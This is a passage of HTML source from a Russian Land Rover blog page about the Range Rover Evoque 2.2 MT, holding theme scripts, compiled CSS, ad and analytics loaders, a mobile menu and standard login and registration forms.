	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";
var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/landroverblog.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/landroverblog.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";
var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";
var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";
var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";
var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="rgba(105,109,109,0.59)";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="2f3dd05e20";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";
var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";
var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";
var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";
var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";
var tdb_modal_confirm_alt="\u0434\u0430";
var tdb_modal_cancel_alt="\u043d\u0435\u0442";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:rgba(105,109,109,0.59);--td_slider_text:rgba(105,109,109,0.59);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#26680c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(105,109,109,0.59)}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:rgba(105,109,109,0.59)}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(105,109,109,0.59)!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(105,109,109,0.59)}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#276815}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#276815}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:rgba(105,109,109,0.59);--td_slider_text:rgba(105,109,109,0.59);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#26680c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(105,109,109,0.59)}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:rgba(105,109,109,0.59)}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(105,109,109,0.59)!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(105,109,109,0.59)}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#276815}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#276815}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}</style>

<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/landroverblog.ru.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCG5MGR');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://landroverblog.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://landroverblog.ru/category/range-rover-evoque",
                    "name": "Range Rover Evoque"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html",
                    "name": "Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.)..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:rgba(105,109,109,0.59)}.tdm-btn-style2:before{border-color:rgba(105,109,109,0.59)}.tdm-btn-style2{color:rgba(105,109,109,0.59)}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px rgba(105,109,109,0.59);-moz-box-shadow:0 2px 16px rgba(105,109,109,0.59);box-shadow:0 2px 16px rgba(105,109,109,0.59)}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px rgba(105,109,109,0.59);-moz-box-shadow:0 4px 26px rgba(105,109,109,0.59);box-shadow:0 4px 26px rgba(105,109,109,0.59)}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1870 single-format-standard wp-theme-Newspaper td-standard-pack opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCG5MGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a> <span></span><a id="register-link-mob">присоединиться</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-verkhnee-menju-container"><ul id="menu-verkhnee-menju" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-201"><a href="https://landroverblog.ru/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://landroverblog.ru/category/news">Новости Ленд Ровер</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://landroverblog.ru/category/states">Статьи Land Rover<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3093"><a href="https://landroverblog.ru/category/states/informaciya">Информация</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://landroverblog.ru/category/review">Обзоры</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://landroverblog.ru/category/service-land-rover-jaguar">Сервис Ленд Ровер</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://landroverblog.ru/krasivye-gosnomera-na-lend-rover">Госномера</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2964"><a href="https://landroverblog.ru/modelnyjj-rjad">Модельный ряд<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery">Discovery</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://landroverblog.ru/modelnyjj-rjad/freelander">Freelander</a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover-sport">Range Rover Sport</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover">Range Rover</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://landroverblog.ru/modelnyjj-rjad/defender">Defender</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery-sport">Discovery Sport</a></li>
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://landroverblog.ru/modelnyjj-rjad/velar">Velar</a></li>
	<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://landroverblog.ru/modelnyjj-rjad/evoque">Evoque</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://landroverblog.ru/modelnyjj-rjad/jaguar">Jaguar</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">завести аккаунт</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Зарегистрироваться</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Добро пожаловат!</span>Зарегистрируйтесь для создания учетной записи</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">Ваш адрес электронной почты</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">Ваше имя пользователя</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ЗАРЕГИСТРИРОВАТЬСЯ">
	                
					
	                <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://landroverblog.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


